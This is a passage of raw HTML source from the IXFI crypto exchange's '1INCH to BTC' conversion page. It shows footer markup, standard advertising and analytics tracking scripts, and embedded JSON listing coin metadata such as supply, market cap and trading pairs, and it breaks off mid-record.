rel="noopener" target="_blank" href="https://apps.apple.com/ro/app/ixfi/id1614823165"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/landing-page/appstore.svg" alt="App store link"></a></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" rel="noopener" target="_blank" href="https://play.google.com/store/apps/details?id=com.ixfi"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/landing-page/googleplay.svg" alt="Play store link"></a></li><!----></ul></div></div></div><div _ngcontent-serverapp-c1896045785="" class="row pt-3 footer-copyright"><div _ngcontent-serverapp-c1896045785="" class="col-lg-7"><div _ngcontent-serverapp-c1896045785="" class="row ng-star-inserted"><div _ngcontent-serverapp-c1896045785="" class="col-12 col-lg-4"><div _ngcontent-serverapp-c1896045785="" class="address-section"><span _ngcontent-serverapp-c1896045785="" class="footer-icons"><em _ngcontent-serverapp-c1896045785="" class="flaticon-home"></em></span><strong _ngcontent-serverapp-c1896045785="">MYLTARON sp. z o. o.</strong></div><div _ngcontent-serverapp-c1896045785=""><span _ngcontent-serverapp-c1896045785="" class="footer-address"> Warsaw, ul. Bartycka 22B office 21A, 00-716, Poland </span></div></div><div _ngcontent-serverapp-c1896045785="" class="col-12 col-lg-8"><small _ngcontent-serverapp-c1896045785=""><p _ngcontent-serverapp-c1896045785="" data-no-crawl="true" class="mb-1 address-description pb-2"> MYLTARON sp. z o. o., with its registered office in Warsaw, ul. Bartycka 22B office 21A, 00-716, Poland, being registered under number 0001133305, tax ID no. 5214090173, authorized to operate as a virtual assets service provider (VASP) with the Polish FIU (GIIF / GIFI) under no. RDWW-1582. </p></small></div></div><div _ngcontent-serverapp-c1896045785="" class="row ng-star-inserted"><div _ngcontent-serverapp-c1896045785="" class="col-12 col-lg-4"><div _ngcontent-serverapp-c1896045785="" class="address-section"><span _ngcontent-serverapp-c1896045785="" class="footer-icons"><em _ngcontent-serverapp-c1896045785="" class="flaticon-home"></em></span><strong _ngcontent-serverapp-c1896045785="">IXFI Crypto World SA</strong></div><div _ngcontent-serverapp-c1896045785=""><span _ngcontent-serverapp-c1896045785="" class="footer-address"> Avenue Beauregard 3, 1700 Fribourg, Switzerland </span></div></div><div _ngcontent-serverapp-c1896045785="" class="col-12 col-lg-8"><small _ngcontent-serverapp-c1896045785=""><p _ngcontent-serverapp-c1896045785="" data-no-crawl="true" class="mb-1 address-description"> IXFI Crypto World SA is advising &amp; assisting with applicable legal, regulatory &amp; compliance obligations as per each operating jurisdictions where IXFI.com is authorised to operate. </p></small></div></div><!----></div><div _ngcontent-serverapp-c1896045785="" class="col-lg-5"><p _ngcontent-serverapp-c1896045785="" data-no-crawl="true" class="mb-1 address-description"> Nothing on IXFI's website and/or mobile application(s) should be considered a recommendation for investment, buying and/or any related action. By visiting and/or using our website, the user agrees to IXFI's <!----><a _ngcontent-serverapp-c1896045785="" href="/page/terms" class="ng-star-inserted"> Terms &amp; Conditions. </a><!----></p></div></div></div><div _ngcontent-serverapp-c1896045785="" class="footer-bottom"><div _ngcontent-serverapp-c1896045785="" class="container"><div _ngcontent-serverapp-c1896045785="" class="row"><div _ngcontent-serverapp-c1896045785="" class="col-12 col-sm-6 col-lg-6 footer-email text-center text-sm-start nowrap"><a _ngcontent-serverapp-c1896045785="" href="mailto:support@ixfi.com"><small _ngcontent-serverapp-c1896045785=""><span _ngcontent-serverapp-c1896045785="" class="me-1"><em _ngcontent-serverapp-c1896045785="" class="flaticon-envelope"></em></span> support@IXFI.com  </small></a></div><div _ngcontent-serverapp-c1896045785="" class="col-12 col-sm-6 col-lg-6 text-center text-sm-start text-lg-end copyright"><small _ngcontent-serverapp-c1896045785=""><span _ngcontent-serverapp-c1896045785="">© 2026 ixfi.</span><span _ngcontent-serverapp-c1896045785=""> All Rights Reserved</span></small></div></div></div></div></footer></ixfi-footer><!----><!----><!----></app-shell><!----><!----><!----><app-loader _nghost-serverapp-c1080273783=""><div _ngcontent-serverapp-c1080273783="" class="loader-container bg-light"><div _ngcontent-serverapp-c1080273783="" class="loader-logo"><!----><img _ngcontent-serverapp-c1080273783="" width="50px" height="50px" alt="preloader" class="mb-2" src="https://cdn.ixfi.com/shared/preloader.webp"><div _ngcontent-serverapp-c1080273783="" class="waviy"><span _ngcontent-serverapp-c1080273783="">P</span><span _ngcontent-serverapp-c1080273783="">l</span><span _ngcontent-serverapp-c1080273783="">e</span><span _ngcontent-serverapp-c1080273783="">a</span><span _ngcontent-serverapp-c1080273783="">s</span><span _ngcontent-serverapp-c1080273783="">e</span><span _ngcontent-serverapp-c1080273783="">&nbsp; w</span><span _ngcontent-serverapp-c1080273783="">a</span><span _ngcontent-serverapp-c1080273783="">i</span><span _ngcontent-serverapp-c1080273783="">t</span></div><!----><!----></div></div></app-loader><!----></app-root>
    <!-- Facebook Pixel Code -->
    <script defer="">
        !(function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments);
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s);
        })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '876911003008960');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display: none" alt=""
            src="https://www.facebook.com/tr?id=876911003008960&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Adform Tracking Code BEGIN -->
<script type="text/javascript">
    window._adftrack = Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
    window._adftrack.push({
        HttpHost: 'a1.adform.net',
        pm: 3650253,
        divider: encodeURIComponent('|'),
        pagename: encodeURIComponent('IXFI Sitewide')
    });
    (function () { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'https://s2.adform.net/banners/scripts/st/trackpoint-async.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x); })();

</script>
<noscript>
    <p style="margin:0;padding:0;border:0;">
        <img src="https://a1.adform.net/Serving/TrackPoint/?pm=3650253&ADFPageName=WebsiteName|SectionName|SubSection|PageName&ADFdivider=|" width="1" height="1" alt="" />
    </p>
</noscript>
<!-- Adform Tracking Code END -->
<!-- Adform Audience Base -->
<!-- Tag for Profiling Pixel -->
<script type="text/javascript">
    (function(p){
        p.src = "//dmp.adform.net/dmp/profile/?pid=12718&sg=IXFI_WEBSITE_AUDIENCE";
    })(document.createElement("img"));
</script>
<noscript>
    <img src="//dmp.adform.net/dmp/profile/?pid=12718&sg=IXFI_WEBSITE_AUDIENCE" style="display:none !important">
</noscript>

<script src="runtime.9807ff359ea6a189.js" type="module"></script><script src="polyfills.e7793e0be4d7dc64.js" type="module"></script><script src="scripts.3ca8a1e7db5d93e4.js" defer=""></script><script src="vendor.28e5a12faba2dffe.js" type="module"></script><script src="main.f59a8ae05bcfbdf5.js" type="module"></script>

<script _ngcontent-serverapp-c1034526904="" type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"IXFI","item":"https://www.ixfi.com/"},{"@type":"ListItem","position":2,"name":"Convert 1INCH to BTC","item":"https://www.ixfi.com/convert/1INCH/BTC"}]}</script><script id="serverApp-state" type="application/json">{"LANGUAGE_STK":[{"_id":"5ea9125dce39895abf189bd3","language_name":"English","language_code":"EN","language_title":"English"},{"_id":"613efad1fe4f560012687cfb","language_name":"Romanian","language_code":"RO","language_title":"Română"}],"CURRENCY_STK":[{"_id":"5f6862a7ffb4ef2f99ee0625","is_active":true,"currency_name":"US Dollar","currency_code":"$","currency_symbol":"usd","usd_exchange_rate":1.000268},{"_id":"5f686332ffb4ef2f99ee0669","is_active":true,"currency_name":"Euro","currency_code":"€","currency_symbol":"eur","usd_exchange_rate":0.858302}],"COIN_INFO_STK":{"618f85a30957127100651540":{"_id":"618f85a30957127100651540","coin_icon":"coins/agld.png","is_active":true,"coin_name":"Adventure Gold","coin_code":"AGLD","display_precision":8,"cs":86610001,"mc":24916744.977046613,"convert_default_pair":"AGLD_USDC","trade_default_pair":"AGLD_BTC"},"618f85a3095712894e651566":{"_id":"618f85a3095712894e651566","coin_icon":"coins/glm.png","is_active":true,"coin_name":"Golem","coin_code":"GLM","display_precision":8,"cs":1000000000,"mc":280900000,"convert_default_pair":"GLM_USDC","trade_default_pair":"GLM_BTC"},"618f85a309571251f4651572":{"_id":"618f85a309571251f4651572","coin_icon":"coins/ray.png","is_active":true,"coin_name":"Raydium","coin_code":"RAY","display_precision":6,"cs":268599298.675857,"mc":303517207.5037184,"convert_default_pair":"RAY_USDC","trade_default_pair":"RAY_USDC"},"618f85a309571235f965157e":{"_id":"618f85a309571235f965157e","coin_icon":"coins/near.png","is_active":true,"coin_name":"NEAR Protocol","coin_code":"NEAR","display_precision":8,"cs":1285216603,"mc":2175871708.879,"convert_default_pair":"NEAR_USDC","trade_default_pair":"NEAR_USDC"},"618f85a3095712fd8965158a":{"_id":"618f85a3095712fd8965158a","coin_icon":"coins/audio.png","is_active":true,"coin_name":"Audius","coin_code":"AUDIO","display_precision":8,"cs":1388414703,"mc":42207806.9712,"convert_default_pair":"AUDIO_USDC","trade_default_pair":"AUDIO_BTC"},"618f85a30957123f4d6515c7":{"_id":"618f85a30957123f4d6515c7","coin_icon":"coins/farm.png","is_active":true,"coin_name":"Harvest Finance","coin_code":"FARM","display_precision":8,"cs":672183.450713,"mc":12704267.2184757,"convert_default_pair":"FARM_USDC","trade_default_pair":null},"618f85a30957120a216515e0":{"_id":"618f85a30957120a216515e0","coin_icon":"coins/dgb.png","is_active":true,"coin_name":"DigiByte","coin_code":"DGB","display_precision":8,"cs":18101512158.662346,"mc":110781254.41101354,"convert_default_pair":"DGB_USDC","trade_default_pair":null},"618f85a30957120d686515ec":{"_id":"618f85a30957120d686515ec","coin_icon":"coins/zrx.png","is_active":true,"coin_name":"0x","coin_code":"ZRX","display_precision":8,"cs":848396562.8973439,"mc":127683682.71605025,"convert_default_pair":"ZRX_BTC","trade_default_pair":null},"618f85a30957121fc165161d":{"_id":"618f85a30957121fc165161d","coin_icon":"coins/bch.png","is_active":true,"coin_name":"Bitcoin Cash","coin_code":"BCH","display_precision":8,"cs":19981362.5,"mc":12002804453.75,"convert_default_pair":"BCH_USDC","trade_default_pair":"BCH_USDC"},"618f85a30957122600651629":{"_id":"618f85a30957122600651629","coin_icon":"coins/jst.png","is_active":true,"coin_name":"JUST","coin_code":"JST","display_precision":8,"cs":8815108920.581306,"mc":360273501.58415794,"convert_default_pair":"JST_USDC","trade_default_pair":"JST_BTC"},"618f85a3095712d959651641":{"_id":"618f85a3095712d959651641","coin_icon":"coins/hot.png","is_active":true,"coin_name":"Holo","coin_code":"HOT","display_precision":8,"cs":175310540234.7653,"mc":90810859.84160842,"convert_default_pair":"HOT_USDC","trade_default_pair":null},"618f85a3095712867665164d":{"_id":"618f85a3095712867665164d","coin_icon":"coins/ar.png","is_active":true,"coin_name":"Arweave","coin_code":"AR","display_precision":5,"cs":65652466,"mc":260640290.02,"convert_default_pair":"AR_USDC","trade_default_pair":"AR_USDC"},"618f85a3095712139b651682":{"_id":"618f85a3095712139b651682","coin_icon":"coins/gno.png","is_active":true,"coin_name":"Gnosis","coin_code":"GNO","display_precision":8,"cs":2639252.23178894,"mc":381028844.70336926,"trade_default_pair":null,"convert_default_pair":"GNO_USDC"},"618f85a4095712c8ea65169b":{"_id":"618f85a4095712c8ea65169b","coin_icon":"coins/cfx.png","is_active":true,"coin_name":"Conflux Network","coin_code":"CFX","display_precision":8,"cs":5173550760.81,"mc":391637792.59331703,"convert_default_pair":"CFX_USDC","trade_default_pair":"CFX_USDC"},"618f85a40957122aeb6516a8":{"_id":"618f85a40957122aeb6516a8","coin_icon":"coins/sfp.png","is_active":true,"coin_name":"SafePal","coin_code":"SFP","display_precision":8,"cs":500000000,"mc":183900000,"convert_default_pair":"SFP_USDC","trade_default_pair":null},"618f85a409571231be6516b4":{"_id":"618f85a409571231be6516b4","coin_icon":"coins/dia.png","is_active":true,"coin_name":"DIA","coin_code":"DIA","display_precision":8,"cs":119676104,"mc":35280515.4592,"convert_default_pair":"DIA_USDC","trade_default_pair":"DIA_BTC"},"618f85a40957126c7c6516cd":{"_id":"618f85a40957126c7c6516cd","coin_icon":"coins/ardr.png","is_active":true,"coin_name":"Ardor","coin_code":"ARDR","display_precision":8,"cs":998466231.2566,"mc":60708644.745013654,"convert_default_pair":"ARDR_USDC","trade_default_pair":"ARDR_BTC"},"618f85a409571208736516e7":{"_id":"618f85a409571208736516e7","coin_icon":"coins/bel.png","is_active":true,"coin_name":"Bella Protocol","coin_code":"BEL","display_precision":8,"cs":80000000,"mc":11056000,"convert_default_pair":"BEL_USDC","trade_default_pair":"BEL_BTC"},"618f85a4095712511f6516f3":{"_id":"618f85a4095712511f6516f3","coin_icon":"coins/juv.png","is_active":true,"coin_name":"Juventus Fan Token","coin_code":"JUV","display_precision":2,"cs":14451116,"mc":11589795.032000002,"convert_default_pair":"JUV_USDC","trade_default_pair":"JUV_USDC"},"618f85a40957129ed96516ff":{"_id":"618f85a40957129ed96516ff","coin_icon":"coins/acm.png","is_active":true,"coin_name":"AC Milan Fan Token","coin_code":"ACM","display_precision":5,"cs":12469158,"mc":7107420.06,"convert_default_pair":"ACM_USDC","trade_default_pair":null},"618f85a4095712daf965170b":{"_id":"618f85a4095712daf965170b","coin_icon":"coins/mina.png","is_active":true,"coin_name":"Mina","coin_code":"MINA","display_precision":7,"cs":1270279956.8400393,"mc":109371104.28392738,"convert_default_pair":"MINA_USDC","trade_default_pair":"MINA_USDC"},"618f85a4095712eea0651718":{"_id":"618f85a4095712eea0651718","coin_icon":"coins/vtho.png","is_active":true,"coin_name":"VeThor Token","coin_code":"VTHO","display_precision":8,"cs":97530760679,"mc":82413492.773755,"convert_default_pair":null,"trade_default_pair":null},"618f85a409571277b665173e":{"_id":"618f85a409571277b665173e","coin_icon":"coins/ada.png","is_active":true,"coin_name":"Cardano","coin_code":"ADA","display_precision":8,"cs":35961056222.10074,"mc":13913332652.330776,"convert_default_pair":"ADA_USDC","trade_default_pair":"ADA_USDC"},"618f85a4095712b16a651756":{"_id":"618f85a4095712b16a651756","coin_icon":"coins/req.png","is_active":true,"coin_name":"Request Network","coin_code":"REQ","display_precision":8,"cs":796694830.6390833,"mc":84009568.57867801,"convert_default_pair":"REQ_USDC","trade_default_pair":"REQ_BTC"},"618f85a40957124040651762":{"_id":"618f85a40957124040651762","coin_icon":"coins/storj.png","is_active":true,"coin_name":"Storj","coin_code":"STORJ","display_precision":8,"cs":422973378.63491154,"mc":61077355.87488122,"convert_default_pair":"STORJ_USDC","trade_default_pair":"STORJ_BTC"},"618f85a4095712088365177d":{"_id":"618f85a4095712088365177d","coin_icon":"coins/df.png","is_active":true,"coin_name":"dForce","coin_code":"DF","display_precision":8,"cs":999926146.6275177,"mc":11469152.901817627,"convert_default_pair":"DF_USDC","trade_default_pair":"DF_USDC"},"618f85a4095712767f651789":{"_id":"618f85a4095712767f651789","coin_icon":"coins/rare.png","is_active":true,"coin_name":"SuperRare","coin_code":"RARE","display_precision":8,"cs":824804680.0097727,"mc":19052988.108225748,"convert_default_pair":"RARE_USDC","trade_default_pair":"RARE_USDC"},"618f85a4095712738d6517a1":{"_id":"618f85a4095712738d6517a1","coin_icon":"coins/paxg.png","is_active":true,"coin_name":"PAX Gold","coin_code":"PAXG","display_precision":8,"cs":382834.352,"mc":1762509606.1959128,"convert_default_pair":null,"trade_default_pair":"PAXG_USDC"},"618f85a4095712ab956517ba":{"_id":"618f85a4095712ab956517ba","coin_icon":"coins/chr.png","is_active":true,"coin_name":"Chromia","coin_code":"CHR","display_precision":6,"cs":851681914.378197,"mc":37899845.18982976,"convert_default_pair":"CHR_USDC","trade_default_pair":null},"618f85a409571260806517df":{"_id":"618f85a409571260806517df","coin_icon":"coins/chz.png","is_active":true,"coin_name":"Chiliz","coin_code":"CHZ","display_precision":8,"cs":10219132092,"mc":590665834.9175999,"convert_default_pair":"CHZ_USDC","trade_default_pair":"CHZ_USDC"},"618f85a409571265756517eb":{"_id":"618f85a409571265756517eb","coin_icon":"coins/adx.png","is_active":true,"coin_name":"Ambire AdEx","coin_code":"ADX","display_precision":8,"cs":147900000,"mc":13843440,"convert_default_pair":"ADX_USDC","trade_default_pair":"ADX_ETH"},"618f85a409571241746517f7":{"_id":"618f85a409571241746517f7","coin_icon":"coins/xrp.png","is_active":true,"coin_name":"Ripple","coin_code":"XRP","display_precision":8,"cs":60699081830,"mc":124736613160.65001,"convert_default_pair":"XRP_USDC","trade_default_pair":"XRP_USDC"},"618f85a4095712b6d7651805":{"_id":"618f85a4095712b6d7651805","coin_icon":"coins/fida.png","is_active":true,"coin_name":"Bonfida","coin_code":"FIDA","display_precision":6,"cs":990911004.80117,"mc":34780976.26852106,"convert_default_pair":"FIDA_USDC","trade_default_pair":"FIDA_BTC"},"618f85a40957120b77651811":{"_id":"618f85a40957120b77651811","coin_icon":"coins/sand.png","is_active":true,"coin_name":"The Sandbox","coin_code":"SAND","display_precision":8,"cs":2667289202.2233224,"mc":323542180.229689,"convert_default_pair":"SAND_USDC","trade_default_pair":"SAND_USDC"},"618f85a4095712658a651836":{"_id":"618f85a4095712658a651836","coin_icon":"coins/uma.png","is_active":true,"coin_name":"UMA","coin_code":"UMA","display_precision":8,"cs":89283272.60052264,"mc":68033853.72159825,"convert_default_pair":"UMA_USDC","trade_default_pair":"UMA_USDC"},"618f85a4095712611f651843":{"_id":"618f85a4095712611f651843","coin_icon":"coins/scrt.png","is_active":true,"coin_name":"Secret","coin_code":"SCRT","display_precision":8,"cs":329571266.538081,"mc":42580607.63672007,"convert_default_pair":"SCRT_USDC","trade_default_pair":"SCRT_BTC"},"618f85a40957126c6a65184f":{"_id":"618f85a40957126c6a65184f","coin_icon":"coins/tusd.png","is_active":true,"coin_name":"TrueUSD","coin_code":"TUSD","display_precision":8,"cs":494515083,"mc":494564534.5083,"trade_default_pair":null,"convert_default_pair":null},"618f85a40957126c7265188d":{"_id":"618f85a40957126c7265188d","coin_icon":"coins/enj.png","is_active":true,"coin_name":"Enjin Coin","coin_code":"ENJ","display_precision":8,"cs":1923452393.2712336,"mc":57895917.03746413,"convert_default_pair":"ENJ_USDC","trade_default_pair":"ENJ_USDC"},"618f85a4095712d3036518be":{"_id":"618f85a4095712d3036518be","coin_icon":"coins/grt.png","is_active":true,"coin_name":"The Graph","coin_code":"GRT","display_precision":8,"cs":10676334513.284693,"mc":430469807.57563883,"convert_default_pair":"GRT_USDC","trade_default_pair":"GRT_USDC"},"618f85a40957126b9b6518e3":{"_id":"618f85a40957126b9b6518e3","coin_icon":"coins/tfuel.png","is_active":true,"coin_name":"Theta Fuel","coin_code":"TFUEL","display_precision":8,"cs":7195952497,"mc":136726076.56733376,"convert_default_pair":"TFUEL_USDC","trade_default_pair":"TFUEL_BTC"},"618f85a4095712351e6518ef":{"_id":"618f85a4095712351e6518ef","coin_icon":"coins/ens.png","is_active":true,"coin_name":"Ethereum Name Service","coin_code":"ENS","display_precision":8,"cs":38194933.18889656,"mc":388060521.19918907,"convert_default_pair":"ENS_USDC","trade_default_pair":"ENS_USDC"},"618f85a4095712b48e651915":{"_id":"618f85a4095712b48e651915","coin_icon":"coins/uni.png","is_active":true,"coin_name":"Uniswap","coin_code":"UNI","display_precision":8,"cs":635071562.7469889,"mc":3329045131.919716,"convert_default_pair":"UNI_USDC","trade_default_pair":"UNI_USDC"},"618f85a4095712949d65192d":{"_id":"618f85a4095712949d65192d","coin_icon":"coins/tlm.png","is_active":true,"coin_name":"Alien Worlds","coin_code":"TLM","display_precision":4,"cs":6465907380.685601,"mc":16009586.674577547,"convert_default_pair":"TLM_USDC","trade_default_pair":"TLM_USDC"},"618f85a4095712a32465193b":{"_id":"618f85a4095712a32465193b","coin_icon":"coins/ckb.png","is_active":true,"coin_name":"CKB","coin_code":"CKB","display_precision":8,"cs":48038327005.00551,"mc":128694678.04640976,"convert_default_pair":"CKB_USDC","trade_default_pair":"CKB_USDC"},"618f85a40957124218651953":{"_id":"618f85a40957124218651953","coin_icon":"coins/xtz.png","is_active":true,"coin_name":"Tezos","coin_code":"XTZ","display_precision":8,"cs":1072175834.800825,"mc":647594204.2196983,"convert_default_pair":"XTZ_USDC","trade_default_pair":"XTZ_USDC"},"618f85a40957120b5665195f":{"_id":"618f85a40957120b5665195f","coin_icon":"coins/luna.png","is_active":true,"coin_name":"Terra","coin_code":"LUNA","display_precision":6,"cs":709984438.91686,"mc":64679582.385325946,"convert_default_pair":"LUNA_USDC","trade_default_pair":"LUNA_USDC"},"618f85a5095712449365199f":{"_id":"618f85a5095712449365199f","coin_icon":"coins/rif.png","is_active":true,"coin_name":"RSK Infrastructure Framework","coin_code":"RIF","display_precision":8,"cs":1000000000,"mc":36400000,"convert_default_pair":"RIF_USDC","trade_default_pair":null},"618f85a50957129a4e6519ad":{"_id":"618f85a50957129a4e6519ad","coin_icon":"coins/skl.png","is_active":true,"coin_name":"SKALE Network","coin_code":"SKL","display_precision":8,"cs":6077977671,"mc":63271747.55511001,"convert_default_pair":"SKL_USDC","trade_default_pair":"SKL_USDC"},"618f85a50957125e1d6519ba":{"_id":"618f85a50957125e1d6519ba","coin_icon":"coins/gtc.png","is_active":true,"coin_name":"Gitcoin","coin_code":"GTC","display_precision":8,"cs":96384727.70514555,"mc":13301092.423310088,"convert_default_pair":"GTC_USDC","trade_default_pair":null},"618f85a50957124b55651a12":{"_id":"618f85a50957124b55651a12","coin_icon":"coins/xvg.png","is_active":true,"coin_name":"Verge","coin_code":"XVG","display_precision":8,"cs":16521951235.741348,"mc":115471917.18659629,"convert_default_pair":"XVG_ETH","trade_default_pair":"XVG_USDC"},"618f85a50957126255651a43":{"_id":"618f85a50957126255651a43","coin_icon":"coins/flow.png","is_active":true,"coin_name":"Flow","coin_code":"FLOW","display_precision":8,"cs":1629605139.0104125,"mc":143405252.2329163,"convert_default_pair":"FLOW_USDC","trade_default_pair":null},"618f85a50957125eed651a5b":{"_id":"618f85a50957125eed651a5b","coin_icon":"coins/xvs.png","is_active":true,"coin_name":"Venus","coin_code":"XVS","display_precision":8,"cs":16247393.86773963,"mc":92453702.3837531,"convert_default_pair":"XVS_BTC","trade_default_pair":"XVS_BTC"},"618f85a5095712a1a7651a67":{"_id":"618f85a5095712a1a7651a67","coin_icon":"coins/steem.png","is_active":true,"coin_name":"Steem","coin_code":"STEEM","display_precision":3,"cs":537069731.302,"mc":37757182.48238606,"convert_default_pair":"STEEM_USDC","trade_default_pair":"STEEM_USDC"},"618f85a509571270d6651a74":{"_id":"618f85a509571270d6651a74","coin_icon":"coins/slp.png","is_active":true,"coin_name":"Smooth Love Potion","coin_code":"SLP","display_precision":5,"cs":36446469454,"mc":31307517.260985997,"convert_default_pair":"SLP_USDC","trade_default_pair":"SLP_ETH"},"618f85a50957126fe7651a8e":{"_id":"618f85a50957126fe7651a8e","coin_icon":"coins/lazio.png","is_active":true,"coin_name":"Lazio Fan Token","coin_code":"LAZIO","display_precision":8,"cs":13178918.91763,"mc":15089862.16068635,"convert_default_pair":"LAZIO_USDC","trade_default_pair":null},"618f85a50957129410651a9a":{"_id":"618f85a50957129410651a9a","coin_icon":"coins/dot.png","is_active":true,"coin_name":"Polkadot","coin_code":"DOT","display_precision":8,"cs":1655556847.5027428,"mc":3468391595.5182467,"convert_default_pair":"DOT_USDC","trade_default_pair":"DOT_USDC"},"618f85a509571211b9651aa6":{"_id":"618f85a509571211b9651aa6","coin_icon":"coins/iq.png","is_active":true,"coin_name":"Everipedia","coin_code":"IQ","display_precision":8,"cs":30805091.50306547,"mc":51444.50281011934,"trade_default_pair":null,"convert_default_pair":"IQ_USDC"},"618f85a50957124cc4651ab3":{"_id":"618f85a50957124cc4651ab3","coin_icon":"coins/1inch.png","is_active":true,"coin_name":"1inch","coin_code":"1INCH","display_precision":8,"cs":1399591126.2918727,"mc":220855479.72885752,"convert_default_pair":"1INCH_USDC","trade_default_pair":"1INCH_USDC"},"618f85a5095712aef9651ac0":{"_id":"618f85a5095712aef9651ac0","coin_icon":"coins/chess.png","is_active":true,"coin_name":"Tranchess","coin_code":"CHESS","display_precision":8,"cs":205968962,"mc":6269695.20328,"convert_default_pair":"CHESS_USDC","trade_default_pair":"CHESS_USDC"},"618f85a509571241ae651ada":{"_id":"618f85a509571241ae651ada","coin_icon":"coins/dego.png","is_active":true,"coin_name":"Dego Finance","coin_code":"DEGO","display_precision":8,"cs":20997212.63267069,"mc":10288634.190008638,"convert_default_pair":"DEGO_USDC","trade_default_pair":null},"618f85a5095712cd7d651b0b":{"_id":"618f85a5095712cd7d651b0b","coin_icon":"coins/powr.png","is_active":true,"coin_name":"PowerLedger","coin_code":"POWR","display_precision":6,"cs":568135189.485158,"mc":53347894.29265633,"convert_default_pair":"POWR_USDC","trade_default_pair":null},"618f85a5095712733f651b25":{"_id":"618f85a5095712733f651b25","coin_icon":"coins/ftt.png","is_active":true,"coin_name":"FTX Token","coin_code":"FTT","display_precision":8,"cs":328895103.813207,"mc":171025453.98286763,"convert_default_pair":"FTT_USDC","trade_default_pair":null},"618f85a509571260eb651b31":{"_id":"618f85a509571260eb651b31","coin_icon":"coins/pha.png","is_active":true,"coin_name":"Phala.Network","coin_code":"PHA","display_precision":8,"cs":822821458.1348522,"mc":31843190.42981878,"convert_default_pair":"PHA_USDC","trade_default_pair":"PHA_USDC"},"618f85a50957125fe3651b3d":{"_id":"618f85a50957125fe3651b3d","coin_icon":"coins/rlc.png","is_active":true,"coin_name":"iExecRLC","coin_code":"RLC","display_precision":8,"cs":86999784.9868455,"mc":57593857.66129172,"convert_default_pair":"RLC_USDC","trade_default_pair":"RLC_ETH"},"618f85a50957121ea6651b49":{"_id":"618f85a50957121ea6651b49","coin_icon":"coins/phb.png","is_active":true,"coin_name":"Phoenix Global","coin_code":"PHB","display_precision":8,"cs":61812302.14929381,"mc":17307444.601802267,"convert_default_pair":"PHB_USDC","trade_default_pair":"PHB_BTC"},"618f85a509571232bd651b61":{"_id":"618f85a509571232bd651b61","coin_icon":"coins/atom.png","is_active":true,"coin_name":"Cosmos","coin_code":"ATOM","display_precision":8,"cs":487972540,"mc":1195044750.46,"convert_default_pair":"ATOM_USDC","trade_default_pair":"ATOM_USDC"},"618f85a60957127be4651b79":{"_id":"618f85a60957127be4651b79","coin_icon":"coins/quick.png","is_active":true,"coin_name":"QuickSwap","coin_code":"QUICK","display_precision":8,"cs":788077.1744342,"mc":10418.380246020126,"convert_default_pair":"QUICK_USDC","trade_default_pair":null},"618f85a60957126532651b9d":{"_id":"618f85a60957126532651b9d","coin_icon":"coins/mbl.png","is_active":true,"coin_name":"MovieBloc","coin_code":"MBL","display_precision":8,"cs":19009887214,"mc":23724339.243072,"convert_default_pair":"MBL_USDC","trade_default_pair":null},"618f85a6095712829d651bc3":{"_id":"618f85a6095712829d651bc3","coin_icon":"coins/snx.png","is_active":true,"coin_name":"Synthetix Network Token","coin_code":"SNX","display_precision":8,"cs":343466216.99839866,"mc":158681392.2532602,"convert_default_pair":"SNX_USDC","trade_default_pair":"SNX_USDC"},"618f85a60957123ac1651bdb":{"_id":"618f85a60957123ac1651bdb","coin_icon":"coins/fun.png","is_active":true,"coin_name":"FunToken","coin_code":"FUN","display_precision":8,"cs":10806201658.398026,"mc":20391302.529397074,"convert_default_pair":"FUN_USDC","trade_default_pair":"FUN_USDC"},"618f85a60957126018651be8":{"_id":"618f85a60957126018651be8","coin_icon":"coins/cos.png","is_active":true,"coin_name":"Contentos","coin_code":"COS","display_precision":8,"cs":5176458774,"mc":7055513.3089620005,"convert_default_pair":"COS_USDC","trade_default_pair":null},"618f85a609571215e2651bf5":{"_id":"618f85a609571215e2651bf5","coin_icon":"coins/qkc.png","is_active":true,"coin_name":"QuarkChain","coin_code":"QKC","display_precision":8,"cs":7200299386,"mc":31083692.449362,"convert_default_pair":"QKC_USDC","trade_default_pair":null},"618f85a60957124a18651c0d":{"_id":"618f85a60957124a18651c0d","coin_icon":"coins/rose.png","is_active":true,"coin_name":"Oasis Network","coin_code":"ROSE","display_precision":6,"cs":7489082394,"mc":103499118.68508,"convert_default_pair":"ROSE_USDC","trade_default_pair":"ROSE_USDC"},"618f85a6095712ce31651c1a":{"_id":"618f85a6095712ce31651c1a","coin_icon":"coins/sol.png","is_active":true,"coin_name":"Solana","coin_code":"SOL","display_precision":8,"cs":565322813.7318864,"mc":81508243283.86339,"convert_default_pair":"SOL_USDC","trade_default_pair":"SOL_USDC"},"618f85a6095712bff1651c32":{"_id":"618f85a6095712bff1651c32","coin_icon":"coins/city.png","is_active":true,"coin_name":"Manchester City Fan Token","coin_code":"CITY","display_precision":2,"cs":12491029,"mc":8368989.430000001,"convert_default_pair":"CITY_USDC","trade_default_pair":null},"618f85a60957126da1651c3e":{"_id":"618f85a60957126da1651c3e","coin_icon":"coins/etc.png","is_active":true,"coin_name":"Ethereum 